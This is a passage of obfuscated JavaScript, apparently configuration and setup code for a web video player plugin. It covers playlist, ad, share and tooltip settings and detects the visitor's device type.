_0x509b44(_0x2cbc5a);},'aCzYh':_0x537601(0x164e)+_0x537601(0xc79),'qkbII':function(_0x35fe4f,_0x3078db){return _0x35fe4f(_0x3078db);},'rGqGy':_0x537601(0x1964)+_0x537601(0xf5f)+_0x537601(0x981),'sBnKb':function(_0x41650e,_0x3a21ed){return _0x41650e(_0x3a21ed);},'fOzMP':_0x537601(0x8f9),'JyPLq':function(_0x3b51d5,_0x435a4d){return _0x3b51d5(_0x435a4d);},'zZxIw':_0x537601(0x1301)+_0x537601(0x981),'sgvGM':_0x537601(0x1822),'qRRsb':function(_0x435c7e,_0x1e7689){return _0x435c7e(_0x1e7689);},'bgiBB':_0x537601(0xdb3)+'ow','JVAwh':_0x537601(0x947)+'w','xDUmy':function(_0x62134e,_0x9fae6c){return _0x62134e(_0x9fae6c);},'SwYWH':_0x537601(0x7c2)+'ow','RHREy':function(_0x53d872,_0x4ddccd){return _0x53d872(_0x4ddccd);},'iukTF':_0x537601(0x1336)+_0x537601(0x981),'dnqRI':function(_0x4f094e,_0x44a9e6){return _0x4f094e(_0x44a9e6);},'fqgal':_0x537601(0x1336)+_0x537601(0x69b)+_0x537601(0xf2c),'kiIDH':function(_0x1fbdb6,_0x3238a0){return _0x1fbdb6(_0x3238a0);},'BOKiQ':_0x537601(0xdb3)+_0x537601(0x26f),'UexdR':function(_0x1b523d,_0x440e2b){return _0x1b523d(_0x440e2b);},'hkPcL':_0x537601(0xdb3)+_0x537601(0xeeb),'ePnMJ':_0x537601(0xdb3)+_0x537601(0xa39)+_0x537601(0x399),'brNHF':_0x537601(0xdb3)+_0x537601(0x20c),'MXtOJ':function(_0x569a4a,_0x3981fc){return _0x569a4a(_0x3981fc);},'mkuza':_0x537601(0x1077)+'t','ENIOf':function(_0x482ce0,_0xcc7e0d){return _0x482ce0(_0xcc7e0d);},'qXXbx':_0x537601(0xd89)+'k','ATngj':function(_0x5e84f4,_0x381da3){return _0x5e84f4(_0x381da3);},'QTlUk':_0x537601(0x1238)+_0x537601(0x10d8),'HRNhZ':_0x537601(0x153b),'lOaos':_0x537601(0x15a9),'jTKWK':_0x537601(0x1812)+_0x537601(0x1111),'DXbZb':function(_0x8aaf62,_0xa6c9e9){return _0x8aaf62(_0xa6c9e9);},'bulUo':_0x537601(0x10bd),'HglJY':function(_0xd2f6ac,_0x3bf083){return _0xd2f6ac(_0x3bf083);},'WPzPO':_0x537601(0x1449)+'nk','QOOFF':_0x537601(0x715)+'on','UwqrG':_0x537601(0xe76),'fnlsv':function(_0x5260fa,_0x37717d){return _0x5260fa(_0x37717d);},'DullV':_0x537601(0x286)+'rc','CawYn':_0x537601(0x1590),'mCwbf':function(_0x140f48,_0x185c73){return _0x140f48(_0x185c73);},'RIUcg':_0x537601(0x663),'iMLnB':function(_0x1b9ceb,_0x5753bf){return _0x1b9ceb(_0x5753bf);},'sjowY':_0x537601(0x11de)+_0x537601(0xf74),'PHimc':function(_0x2f511d,_0x1f3df7){return _0x2f511d(_0x1f3df7);},'gDztO':_0x537601(0x220)+_0x537601(0xa43),'JGccB':function(_0x2bea36,_0x395ab1){return _0x2bea36(_0x395ab1);},'VFxux':_0x537601(0xe39)+_0x537601(0x15dd),'eDTOE':function(_0x196baf,_0x7f19d4){return _0x196baf(_0x7f19d4);},'cmyPv':_0x537601(0xe39)+_0x537601(0xb04)+_0x537601(0x380),'ObePe':_0x537601(0xc0c)+_0x537601(0xdf9),'fAZrX':function(_0x2793d6,_0x278bc7){return _0x2793d6(_0x278bc7);},'wksYs':_0x537601(0x83e)+_0x537601(0xa78)+'t','lqgfC':function(_0x38e0cc,_0x53709b){return _0x38e0cc(_0x53709b);},'Bynzo':_0x537601(0x91f),'nIzgd':function(_0x297c0e,_0x4d8eef){return _0x297c0e(_0x4d8eef);},'DXcum':_0x537601(0x592)+_0x537601(0x18b7)+'t','DeIcb':_0x537601(0x1832)+_0x537601(0x1281),'HvsQQ':function(_0x1348bb,_0x23fcce){return _0x1348bb(_0x23fcce);},'sMMcS':_0x537601(0x11cd)+_0x537601(0x14f2),'MtxlN':_0x537601(0x99b)+_0x537601(0x1337),'jhdFS':function(_0x32f2a2,_0x4c534d){return _0x32f2a2(_0x4c534d);},'tgqfB':_0x537601(0x1934)+_0x537601(0x52b)+_0x537601(0x1142),'sboaT':_0x537601(0xa20)+_0x537601(0xc54)+_0x537601(0x1142),'vUuTm':function(_0x5ef76a,_0x2a2626){return _0x5ef76a(_0x2a2626);},'bXkYt':_0x537601(0xa20)+_0x537601(0x187e)+_0x537601(0x1142),'hzCZs':_0x537601(0xac6)+_0x537601(0xf18),'hhhum':_0x537601(0x1121)+_0x537601(0xc23),'TBlMW':function(_0x4eeef4,_0x17dbd1){return _0x4eeef4(_0x17dbd1);},'sLIjH':_0x537601(0x160d)+_0x537601(0x8bc)+'t','PhcKF':_0x537601(0xc35)+_0x537601(0x8bc)+'t','fGnNf':function(_0x3cecc0,_0x43e595){return _0x3cecc0(_0x43e595);},'mghjp':_0x537601(0xd67)+_0x537601(0x1281),'gVREJ':function(_0x5d2d77,_0x5b4c25){return _0x5d2d77(_0x5b4c25);},'lfDZo':_0x537601(0x189b)+_0x537601(0x1337),'AVWSl':_0x537601(0x1301)+_0x537601(0xe70)+_0x537601(0x1740),'CAZmv':function(_0x2db135,_0x3f94e4){return _0x2db135(_0x3f94e4);},'DThwu':_0x537601(0x162e)+_0x537601(0x501)+_0x537601(0x1281),'lcYnc':function(_0x2ef5c9,_0x1d1b9a){return _0x2ef5c9(_0x1d1b9a);},'zlziq':_0x537601(0x499)+_0x537601(0x1281),'ZMEdh':function(_0x24f27a,_0x1e88d8){return _0x24f27a(_0x1e88d8);},'RaIov':_0x537601(0x1336)+_0x537601(0xe70)+_0x537601(0x1740),'XXrhn':_0x537601(0x1336)+_0x537601(0xc6b)+_0x537601(0x1281),'KuYdQ':function(_0x3c9268,_0x3fc585){return _0x3c9268(_0x3fc585);},'JgnGw':_0x537601(0x1e9)+_0x537601(0x14f2),'WNeJR':function(_0x53fc04,_0x4bdf7f){return _0x53fc04(_0x4bdf7f);},'JmdZx':_0x537601(0x1656)+_0x537601(0x14f2),'OSbNE':_0x537601(0xac7)+_0x537601(0x1142),'aPGLW':_0x537601(0x185a)+_0x537601(0x3b9)+_0x537601(0x244),'XSXli':_0x537601(0x18e8)+_0x537601(0x1947)+_0x537601(0x211),'DxrVR':function(_0x9f740f,_0x1d093c){return _0x9f740f(_0x1d093c);},'rNsyg':_0x537601(0x8c8)+_0x537601(0x137f)+_0x537601(0x1281),'DQzDb':_0x537601(0x8c8)+_0x537601(0x15d1)+_0x537601(0x1281),'WZHMm':_0x537601(0x972)+_0x537601(0x2e9)+'t','OxwFy':_0x537601(0x17b6)+_0x537601(0x7ff),'WqdDz':_0x537601(0xabc)+_0x537601(0x2e9)+'t','qjVbZ':function(_0x1fbe79,_0x12b18f){return _0x1fbe79(_0x12b18f);},'ZqFJr':_0x537601(0x492)+_0x537601(0x1281),'QZrec':_0x537601(0x1201)+_0x537601(0x14f2),'OXaGo':function(_0x1ac63b,_0x3fe4d2){return _0x1ac63b(_0x3fe4d2);},'yJWyx':_0x537601(0xf77)+_0x537601(0x1281),'WIezd':_0x537601(0x12fc)+_0x537601(0x2e9)+'t','yrEUw':_0x537601(0x1838)+_0x537601(0xc3b)+'xt','KdGog':function(_0xbadd8b,_0x47c80b){return _0xbadd8b(_0x47c80b);},'VaPyu':_0x537601(0x1838)+_0x537601(0xb22)+_0x537601(0x1740),'lNCSI':function(_0x317895,_0x254cea){return _0x317895(_0x254cea);},'wCtfT':_0x537601(0x3f0)+_0x537601(0x1337),'zxkfG':_0x537601(0xe84)+_0x537601(0x7ff),'rtcgv':_0x537601(0x1313)+_0x537601(0x865),'guzkl':_0x537601(0x1313)+_0x537601(0x13b8),'CxJGG':function(_0x2190db,_0x15534a){return _0x2190db(_0x15534a);},'wrzqx':_0x537601(0x1313)+_0x537601(0x14c1),'cBwjl':_0x537601(0x11ff),'jCHdC':function(_0x48c995,_0x200800){return _0x48c995(_0x200800);},'RoIBq':_0x537601(0x1452),'EdRaG':function(_0x1bbd24,_0x119b81){return _0x1bbd24(_0x119b81);},'GGmYr':_0x537601(0x72e)+_0x537601(0x15e1),'lVWOD':_0x537601(0x2dd)+_0x537601(0x1045),'NLvgJ':_0x537601(0x2dd)+_0x537601(0x661)+_0x537601(0x91e),'nqyQz':_0x537601(0x5c4),'nGyBk':_0x537601(0x1515)+_0x537601(0x194e),'qAUFF':function(_0x3f42e4,_0x1c7fcb){return _0x3f42e4(_0x1c7fcb);},'rJdmg':function(_0x32bfd7,_0x4e7a37){return _0x32bfd7(_0x4e7a37);},'ErIed':_0x537601(0x1555),'FYmne':_0x537601(0xe79),'eubFb':function(_0xf5b8c,_0x3a2026){return _0xf5b8c(_0x3a2026);},'yswgK':_0x537601(0xb20),'kcFPd':_0x537601(0xb89),'niMTx':_0x537601(0x2e2)+_0x537601(0xb0d)+'tt','iuiXK':_0x537601(0x2e2)+_0x537601(0x382)+'mg','Iljin':function(_0x12687b,_0xc37da1){return _0x12687b(_0xc37da1);},'MAcTG':_0x537601(0x16c9)+_0x537601(0x614),'bbQSZ':function(_0x215855,_0xf08210){return _0x215855(_0xf08210);},'wfhxq':_0x537601(0x18d8),'gyICm':function(_0x539938,_0x356147){return _0x539938(_0x356147);},'HBjws':_0x537601(0x372),'koAXQ':_0x537601(0x4f9),'tDXJk':function(_0x1d1ce0,_0x4e123a){return _0x1d1ce0(_0x4e123a);},'dExlp':function(_0x5bba61,_0x17d128){return _0x5bba61(_0x17d128);},'VgKEK':_0x537601(0x36c),'OtYcx':function(_0x235cba,_0x16b4d4){return _0x235cba(_0x16b4d4);},'DBXYL':function(_0x22683f,_0xe44324){return _0x22683f(_0xe44324);},'SExCM':function(_0x56a9b8,_0x5abc09){return _0x56a9b8(_0x5abc09);},'mQvlk':function(_0x55e81e,_0x447c2a){return _0x55e81e(_0x447c2a);},'kJcot':_0x537601(0x3eb),'MgPIY':function(_0x59cb7b,_0x330ae2){return _0x59cb7b(_0x330ae2);},'QRztC':function(_0x5cbda4,_0x4a55a8){return _0x5cbda4(_0x4a55a8);},'CCcTB':_0x537601(0x1601)+'w','WDbeM':function(_0x59d595,_0x126608){return _0x59d595(_0x126608);},'vApzZ':function(_0xa08365,_0x165aef){return _0xa08365(_0x165aef);},'sivtO':_0x537601(0xd55)+'n','utqLv':function(_0xb9a0c6,_0x1e0fad){return _0xb9a0c6(_0x1e0fad);},'BLIOt':_0x537601(0x572),'JjPQR':_0x537601(0x7cd),'soMEp':_0x537601(0x9b3),'mRwmm':_0x537601(0x4fc)+'ta','fXWVN':_0x537601(0x294),'jrTnL':_0x537601(0xa0a)+_0x537601(0x1399),'bGnGE':_0x537601(0x5e1)+'te','GcicL':_0x537601(0x179d),'QCagP':_0x537601(0x4d9),'KLAAl':_0x537601(0x1623),'GpjUr':_0x537601(0xee3),'KDUdy':_0x537601(0x413)+_0x537601(0x8b9)};_0x45d000['fn'][_0x537601(0x175f)]=function(_0xf8569a,_0x191337){return new _0x2fde7c(this,_0xf8569a);};var _0xbb50f5=_0x3614c6[_0x537601(0x97b)],_0x39e1a5={'vastUrl':'','googleAnalyticsTrackingCode':'','instanceName':_0x3614c6[_0x537601(0x130e)],'instanceTheme':_0x3614c6[_0x537601(0xe50)],'autohideControls':0x5,'hideControlsOnMouseOut':'No','playerLayout':_0x3614c6[_0x537601(0xb8d)],'videoPlayerWidth':0x2ea,'videoPlayerHeight':0x1a4,'videoRatio':_0x3614c6[_0x537601(0xba2)](-0x3*0xaaf+-0x6f3+0x2710,-0xc3c+0x22e6+-0x16a1),'videoRatioMobile':_0x3614c6[_0x537601(0x16d2)](0x9cb+-0x1822*-0x1+-0x21dd,0x209*0x9+0x1*0x169d+-0x28e5),'videoRatioStretch':![],'iOSPlaysinline':!![],'floatPlayerOutsideViewport':![],'pauseStickyOutsideViewport':![],'stickyPlayerSize':![],'lightBox':![],'lightBoxAutoplay':![],'lightBoxThumbnail':_0x3614c6[_0x537601(0x3c0)],'lightBoxThumbnailWidth':0x190,'lightBoxThumbnailHeight':0xdc,'lightBoxCloseOnOutsideClick':!![],'playlist':_0x3614c6[_0x537601(0x512)],'playlistSearchText':_0x3614c6[_0x537601(0xf48)],'playlistShowOnlyThumbnails':![],'playlistOrder':'','playlistScrollType':_0x3614c6[_0x537601(0x66e)],'playlistBehaviourOnPageload':_0x3614c6[_0x537601(0x185f)],'autoplay':![],'colorAccent':_0x3614c6[_0x537601(0x22c)],'videoBackgroundColor':_0x3614c6[_0x537601(0x645)],'vimeoColor':_0x3614c6[_0x537601(0x776)],'youtubeControls':_0x3614c6[_0x537601(0x12ad)],'youtubeOverlay':!![],'youtubeSkin':_0x3614c6[_0x537601(0xe50)],'youtubeColor':_0x3614c6[_0x537601(0x6a4)],'youtubeQuality':_0x3614c6[_0x537601(0x694)],'youtubeShowRelatedVideos':_0x3614c6[_0x537601(0x310)],'videoPlayerShadow':_0x3614c6[_0x537601(0x908)],'loadRandomVideoOnStart':'No','shuffle':'No','posterImg':'','posterImgOnVideoFinish':'','onFinish':_0x3614c6[_0x537601(0x8ad)],'nowPlayingText':_0x3614c6[_0x537601(0x310)],'HTML5VideoQuality':'HD','HTML5videoThumbnails':_0x3614c6[_0x537601(0x566)],'preloadSelfHosted':_0x3614c6[_0x537601(0x12da)],'rightClickMenu':!![],'hideVideoSource':![],'showAllControls':!![],'allowSkipAd':!![],'showAdvertiserName':!![],'rewindShow':_0x3614c6[_0x537601(0x310)],'qualityShow':_0x3614c6[_0x537601(0x310)],'fastForwardShow':'No','fastBackwardShow':'No','stepFastForward':0x5,'stepFastBackward':0x5,'autoplayNotificationShow':_0x3614c6[_0x537601(0x310)],'infoShow':_0x3614c6[_0x537601(0x310)],'fullscreenShow':_0x3614c6[_0x537601(0x310)],'shareShow':_0x3614c6[_0x537601(0x310)],'facebookShow':_0x3614c6[_0x537601(0x310)],'twitterShow':_0x3614c6[_0x537601(0x310)],'whatsappShow':_0x3614c6[_0x537601(0x310)],'chromecastShow':_0x3614c6[_0x537601(0x310)],'chromecastDefaultVolume':_0x3614c6[_0x537601(0x7e8)],'facebookShareName':_0x3614c6[_0x537601(0xb4a)],'facebookShareLink':_0x3614c6[_0x537601(0x1825)],'facebookShareDescription':_0x3614c6[_0x537601(0xcde)],'facebookSharePicture':_0x3614c6[_0x537601(0x14c5)],'twitterText':_0x3614c6[_0x537601(0xb4a)],'twitterLink':_0x3614c6[_0x537601(0x1825)],'twitterHashtags':_0x3614c6[_0x537601(0x12e8)],'twitterVia':_0x3614c6[_0x537601(0x100a)],'logoShow':_0x3614c6[_0x537601(0x310)],'logoClickable':_0x3614c6[_0x537601(0x310)],'logoPath':_0x3614c6[_0x537601(0xce1)],'logoGoToLink':_0x3614c6[_0x537601(0x127b)],'logoPosition':_0x3614c6[_0x537601(0x800)],'embedShow':_0x3614c6[_0x537601(0x310)],'embedCodeSrc':_0x3614c6[_0x537601(0x50f)],'embedCodeW':_0x3614c6[_0x537601(0x292)],'embedCodeH':_0x3614c6[_0x537601(0x17f4)],'embedShareLink':_0x3614c6[_0x537601(0x50f)],'showGlobalPrerollAds':![],'globalPrerollAds':_0x3614c6[_0x537601(0x1501)],'globalPrerollAdsSkipTimer':0x5,'globalPrerollAdsGotoLink':_0x3614c6[_0x537601(0x127b)],'advertisementTitle':_0x3614c6[_0x537601(0x114e)],'advertiserName':_0x3614c6[_0x537601(0xc87)],'skipAdvertisementText':_0x3614c6[_0x537601(0x4ab)],'skipAdText':_0x3614c6[_0x537601(0xbc9)],'mutedNotificationText':_0x3614c6[_0x537601(0xcb9)],'playBtnTooltipTxt':_0x3614c6[_0x537601(0x9aa)],'pauseBtnTooltipTxt':_0x3614c6[_0x537601(0x13f0)],'rewindBtnTooltipTxt':_0x3614c6[_0x537601(0x1597)],'downloadVideoBtnTooltipTxt':_0x3614c6[_0x537601(0xd90)],'qualityBtnOpenedTooltipTxt':_0x3614c6[_0x537601(0x339)],'qualityBtnClosedTooltipTxt':_0x3614c6[_0x537601(0x16c2)],'ccShowOnHTML5Videos':!![],'ccShowOnVideoLoad':!![],'ccBtnOpenedTooltipTxt':_0x3614c6[_0x537601(0x438)],'ccBtnClosedTooltipTxt':_0x3614c6[_0x537601(0x8a7)],'muteBtnTooltipTxt':_0x3614c6[_0x537601(0xe89)],'unmuteBtnTooltipTxt':_0x3614c6[_0x537601(0x1338)],'fullscreenBtnTooltipTxt':_0x3614c6[_0x537601(0x222)],'exitFullscreenBtnTooltipTxt':_0x3614c6[_0x537601(0x617)],'infoBtnTooltipTxt':_0x3614c6[_0x537601(0x37d)],'chromecastBtnTooltipTxt':_0x3614c6[_0x537601(0x74e)],'chromecastBtnStopTooltipTxt':_0x3614c6[_0x537601(0xceb)],'embedBtnTooltipTxt':_0x3614c6[_0x537601(0xc60)],'shareBtnTooltipTxt':_0x3614c6[_0x537601(0x262)],'volumeTooltipTxt':_0x3614c6[_0x537601(0xfde)],'fastForwardBtnTooltipTxt':_0x3614c6[_0x537601(0x147a)],'fastBackwardBtnTooltipTxt':_0x3614c6[_0x537601(0x20a)],'playlistBtnClosedTooltipTxt':_0x3614c6[_0x537601(0x1655)],'playlistBtnOpenedTooltipTxt':_0x3614c6[_0x537601(0xe2c)],'facebookBtnTooltipTxt':_0x3614c6[_0x537601(0x18b1)],'twitterBtnTooltipTxt':_0x3614c6[_0x537601(0x126a)],'whatsappBtnTooltipTxt':_0x3614c6[_0x537601(0x16f6)],'lastBtnTooltipTxt':_0x3614c6[_0x537601(0x214)],'firstBtnTooltipTxt':_0x3614c6[_0x537601(0x166e)],'nextBtnTooltipTxt':_0x3614c6[_0x537601(0x8ad)],'previousBtnTooltipTxt':_0x3614c6[_0x537601(0x41f)],'shuffleBtnOnTooltipTxt':_0x3614c6[_0x537601(0x10a8)],'shuffleBtnOffTooltipTxt':_0x3614c6[_0x537601(0x187f)],'searchBtnTooltipTxt':_0x3614c6[_0x537601(0x78c)],'nowPlayingTooltipTxt':_0x3614c6[_0x537601(0xd40)],'embedWindowTitle1':_0x3614c6[_0x537601(0xfdd)],'embedWindowTitle2':_0x3614c6[_0x537601(0xa30)],'embedWindowTitle3':_0x3614c6[_0x537601(0x1115)],'copyTxt':_0x3614c6[_0x537601(0x4b0)],'copiedTxt':_0x3614c6[_0x537601(0x3e0)],'youtubePlaylistID':'','youtubeChannelID':'','youtubeChannelNumberOfVideos':'','videos':[{'videoType':_0x3614c6[_0x537601(0x168c)],'title':_0x3614c6[_0x537601(0x810)],'youtubeID':_0x3614c6[_0x537601(0x1556)],'vimeoID':_0x3614c6[_0x537601(0x15dc)],'mp4HD':_0x3614c6[_0x537601(0x125b)],'mp4SD':_0x3614c6[_0x537601(0x14b7)],'mp4VideoThumbnails_vtt':'','mp4VideoThumbnails_img':'','ccUrl':'','enable_mp4_download':_0x3614c6[_0x537601(0xcbd)],'imageUrl':_0x3614c6[_0x537601(0xf65)],'imageTimer':0x4,'prerollAD':'no','prerollGotoLink':_0x3614c6[_0x537601(0x127b)],'preroll_mp4':_0x3614c6[_0x537601(0x10f5)],'prerollSkipTimer':0x5,'midrollAD':'no','midrollAD_displayTime':_0x3614c6[_0x537601(0x1852)],'midrollGotoLink':_0x3614c6[_0x537601(0x127b)],'midroll_mp4':_0x3614c6[_0x537601(0x1071)],'midrollSkipTimer':0x5,'postrollAD':'no','postrollGotoLink':_0x3614c6[_0x537601(0x127b)],'postroll_mp4':_0x3614c6[_0x537601(0xd63)],'postrollSkipTimer':0x5,'popupImg':_0x3614c6[_0x537601(0x4d7)],'popupAdShow':'no','popupAdStartTime':_0x3614c6[_0x537601(0x1650)],'popupAdEndTime':_0x3614c6[_0x537601(0x16b7)],'popupAdGoToLink':_0x3614c6[_0x537601(0x127b)],'description':_0x3614c6[_0x537601(0x72b)],'thumbImg':_0x3614c6[_0x537601(0x1e2)],'info':_0x3614c6[_0x537601(0x11db)]}]},_0x2da436={'Android':function(){var _0x1ef01c=_0x537601;return navigator[_0x1ef01c(0x16e9)][_0x1ef01c(0x1112)](/Android/i);},'BlackBerry':function(){var _0xf7684=_0x537601;return navigator[_0xf7684(0x16e9)][_0xf7684(0x1112)](/BlackBerry/i);},'iOS':function(){var _0x5b8a52=_0x537601;return navigator[_0x5b8a52(0x16e9)][_0x5b8a52(0x1112)](/iPhone|iPad|iPod/i);},'Opera':function(){var _0x429d5e=_0x537601;return navigator[_0x429d5e(0x16e9)][_0x429d5e(0x1112)](/Opera Mini/i);},'Windows':function(){var _0x5a8156=_0x537601;return navigator[_0x5a8156(0x16e9)][_0x5a8156(0x1112)](/IEMobile/i)||navigator[_0x5a8156(0x16e9)][_0x5a8156(0x1112)](/WPDesktop/i);},'any':function(){var _0x3148e8=_0x537601;return _0x2da436[_0x3148e8(0x41b)]()||_0x2da436[_0x3148e8(0x2f3)]()||_0x2da436[_0x3148e8(0xbec)]()||_0x2da436[_0x3148e8(0x18b0)]()||_0x2da436[_0x3148e8(0x240)]();}},_0x571288=_0x2da436[_0x537601(0x1560)]()?_0x3614c6[_0x537601(0x13c3)]:_0x3614c6[_0x537601(0x145c)],_0x3875bc=_0x2da436[_0x537601(0x1560)]()?_0x3614c6[_0x537601(0x535)]:_0x3614c6[_0x537601(0x9a0)],_0x18f41c=_0x2da436[_0x537601(0x1560)]()?_0x3614c6[_0x537601(0x423)]:_0x3614c6[_0x537601(0x18b8)],_0x35ad5f=_0x2da436[_0x537601(0x1560)]()?_0x3614c6[_0x537601(0x13c3)]:_0x3614c6[_0x537601(0x9ef)],_0x2de992=_0x3614c6[_0x537601(0xf64)](_0x3614c6[_0x537601(0x14e2)],window)?_0x3614c6[_0x537601(0x34b)]:_0x3614c6[_0x537601(0x181e)],_0x2bbedd={'id':_0x3614c6[_0x537601(0x470)](_0x5c6646,'id'),'vastUrl':_0x3614c6[_0x537601(0xf68)](_0x5c6646,_0x3614c6[_0x537601(0x2a7)]),'googleAnalyticsTrackingCode':_0x3614c6[_0x537601(0x1038)](_0x5c6646,_0x3614c6[_0x537601(0x820)]),'embed':_0x3614c6[_0x537601(0xe05)](_0x5c6646,_0x3614c6[_0x537601(0x1248)]),'colorAccent':_0x3614c6[_0x537601(0x15eb)](_0x5c6646,_0x3614c6[_0x537601(0x885)]),'videoBackgroundColor':_0x3614c6[_0x537601(0xb25)](_0x5c6646,_0x3614c6[_0x537601(0x764)]),'instanceName':_0x3614c6[_0x537601(0x1848)](_0x5c6646,_0x3614c6[_0x537601(0x38c)]),'instanceTheme':_0x3614c6[_0x537601(0xa59)](_0x5c6646,_0x3614c6[_0x537601(0x109b)]),'autohideControls':_0x3614c6[_0x537601(0x1870)](_0x5c6646,_0x3614c6[_0x537601(0xbd9)]),'hideControlsOnMouseOut':_0x3614c6[_0x537601(0xe05)](_0x5c6646,_0x3614c6[_0x537601(0x2ca)]),'playerLayout':_0x3614c6[_0x537601(0xb9d)](_0x5c6646,_0x3614c6[_0x537601(0xa61)]),'videoPlayerWidth':_0x3614c6[_0x537601(0x161f)](_0x5c6646,_0x3614c6[_0x537601(0x896)]),'videoPlayerHeight':_0x3614c6[_0x537601(0xefc)](_0x5c6646,_0x3614c6[_0x537601(0x16be)]),'videoRatio':_0x3614c6[_0x537601(0xd69)](_0x5c6646,_0x3614c6[_0x537601(0xa02)]),'videoRatioMobile':_0x3614c6[_0x537601(0xa12)](_0x5c6646,_0x3614c6[_0x537601(0x34d)]),'videoRatioStretch':_0x3614c6[_0x537601(0x11a5)](_0x5c6646,_0x3614c6[_0x537601(0x591)]),'iOSPlaysinline':_0x3614c6[_0x537601(0xd25)](_0x5c6646,_0x3614c6[_0x537601(0x347)]),'floatPlayerOutsideViewport':_0x3614c6[_0x537601(0x5f3)](_0x5c6646,_0x3614c6[_0x537601(0x1561)]),'pauseStickyOutsideViewport':_0x3614c6[_0x537601(0x1766)](_0x5c6646,_0x3614c6[_0x537601(0xa5f)]),'stickyPlayerSize':_0x3614c6[_0x537601(0x904)](_0x5c6646,_0x3614c6[_0x537601(0x154b)]),'lightBox':_0x3614c6[_0x537601(0xd54)](_0x5c6646,_0x3614c6[_0x537601(0x995)]),'lightBoxAutoplay':_0x3614c6[_0x537601(0xa12)](_0x5c6646,_0x3614c6[_0x537601(0x1130)]),'lightBoxThumbnail':_0x3614c6[_0x537601(0x15c9)](_0x5c6646,_0x3614c6[_0x537601(0x1611)]),'lightBoxThumbnailWidth':_0x3614c6[_0x537601(0xf73)](_0x5c6646,_0x3614c6[_0x537601(0x622)]),'lightBoxThumbnailHeight':_0x3614c6[_0x537601(0x4ed)](_0x5c6646,_0x3614c6[_0x537601(0xf8e)]),'lightBoxCloseOnOutsideClick':_0x3614c6[_0x537601(0x530)](_0x5c6646,_0x3614c6[_0x537601(0x9de)]),'playlist':_0x3614c6[_0x537601(0x874)](_0x5c6646,_0x3614c6[_0x537601(0x891)]),'playlistSearchText':_0x3614c6[_0x537601(0x167c)](_0x5c6646,_0x3614c6[_0x537601(0x17a0)]),'playlistShowOnlyThumbnails':_0x3614c6[_0x537601(0xb25)](_0x5c6646,_0x3614c6[_0x537601(0x760)]),'playlistScrollType':_0x3614c6[_0x537601(0xb06)](_0x5c6646,_0x3614c6[_0x537601(0x3f1)]),'playlistBehaviourOnPageload':_0x3614c6[_0x537601(0xffd)](_0x5c6646,_0x3614c6[_0x537601(0xad6)]),'autoplay':_0x3614c6[_0x537601(0x929)](_0x5c6646,_0x3614c6[_0x537601(0x12ca)]),'vimeoColor':_0x3614c6[_0x537601(0x763)](_0x5c6646,_0x3614c6[_0x537601(0x2c6)]),'youtubeControls':_0x3614c6[_0x537601(0x162c)](_0x5c6646,_0x3614c6[_0x537601(0x4ce)]),'youtubeOverlay':_0x3614c6[_0x537601(0x6b0)](_0x5c6646,_0x3614c6[_0x537601(0x143a)]),'youtubeSkin':_0x3614c6[_0x537601(0x5b1)](_0x5c6646,_0x3614c6[_0x537601(0x1288)]),'youtubeColor':_0x3614c6[_0x537601(0x1245)](_0x5c6646,_0x3614c6[_0x537601(0x4df)]),'youtubeQuality':_0x3614c6[_0x537601(0x1768)](_0x5c6646,_0x3614c6[_0x537601(0x1509)]),'youtubeShowRelatedVideos':_0x3614c6[_0x537601(0x497)](_0x5c6646,_0x3614c6[_0x537601(0xde0)]),'videoPlayerShadow':_0x3614c6[_0x537601(0xfb9)](_0x5c6646,_0x3614c6[_0x537601(0xd29)]),'loadRandomVideoOnStart':_0x3614c6[_0x537601(0x855)](_0x5c6646,_0x3614c6[_0x537601(0x185d)]),'shuffle':_0x3614c6[_0x537601(0xbc4)](_0x5c6646,_0x3614c6[_0x537601(0x920)]),'posterImg':_0x3614c6[_0x537601(0x771)](_0x5c6646,_0x3614c6[_0x537601(0x14f6)]),'posterImgOnVideoFinish':_0x3614c6[_0x537601(0x11d1)](_0x5c6646,_0x3614c6[_0x537601(0xa52)]),'onFinish':_0x3614c6[_0x537601(0x734)](_0x5c6646,_0x3614c6[_0x537601(0x119b)]),'nowPlayingText':_0x3614c6[_0x537601(0xf22)](_0x5c6646,_0x3614c6[_0x537601(0x10e1)]),'HTML5VideoQuality':_0x3614c6[_0x537601(0x4f4)](_0x5c6646,_0x3614c6[_0x537601(0x1476)]),'preloadSelfHosted':_0x3614c6[_0x537601(0x194c)](_0x5c6646,_0x3614c6[_0x537601(0x16fe)]),'rightClickMenu':_0x3614c6[_0x537601(0xd39)](_0x5c6646,_0x3614c6[_0x537601(0x90b)]),'hideVideoSource':_0x3614c6[_0x537601(0xe8d)](_0x5c6646,_0x3614c6[_0x537601(0x1fe)]),'showAllControls':_0x3614c6[_0x537601(0x76d)](_0x5c6646,_0x3614c6[_0x537601(0x822)]),'allowSkipAd':_0x3614c6[_0x537601(0x4bf)](_0x5c6646,_0x3614c6[_0x537601(0xa86)]),'rewindShow':_0x3614c6[_0x537601(0x98c)](_0x5c6646,_0x3614c6[_0x537601(0x803)]),'qualityShow':_0x3614c6[_0x537601(0x1550)](_0x5c6646,_0x3614c6[_0x537601(0x1796)]),'fastForwardShow':_0x3614c6[_0x537601(0x573)](_0x5c6646,_0x3614c6[_0x537601(0x1529)]),'fastBackwardShow':_0x3614c6[_0x537601(0xdeb)](_0x5c6646,_0x3614c6[_0x537601(0x4f1)]),'stepFastForward':_0x3614c6[_0x537601(0x929)](_0x5c6646,_0x3614c6[_0x537601(0x20b)]),'stepFastBackward':_0x3614c6[_0x537601(0x13ca)](_0x5c6646,_0x3614c6[_0x537601(0x1393)]),'autoplayNotificationShow':_0x3614c6[_0x537601(0x816)](_0x5c6646,_0x3614c6[_0x537601(0xef1)]),'infoShow':_0x3614c6[_0x537601(0x706)](_0x5c6646,_0x3614c6[_0x537601(0x41c)]),'fullscreenShow':_0x3614c6[_0x537601(0xe8e)](_0x5c6646,_0x3614c6[_0x537601(0x1752)]),'shareShow':_0x3614c6[_0x537601(0x494)](_0x5c6646,_0x3614c6[_0x537601(0x307)]),'facebookShow':_0x3614c6[_0x537601(0xa32)](_0x5c6646,_0x3614c6[_0x537601(0x691)]),'twitterShow':_0x3614c6[_0x537601(0x521)](_0x5c6646,_0x3614c6[_0x537601(0x997)]),'whatsappShow':_0x3614c6[_0x537601(0x8df)](_0x5c6646,_0x3614c6[_0x537601(0x1674)]),'chromecastShow':_0x3614c6[_0x537601(0x490)](_0x5c6646,_0x3614c6[_0x537601(0x2b8)]),'chromecastDefaultVolume':_0x3614c6[_0x537601(0xe6f)](_0x5c6646,_0x3614c6[_0x537601(0xd77)]),'facebookShareName':_0x3614c6[_0x537601(0xedf)](_0x5c6646,_0x3614c6[_0x537601(0x287)]),'facebo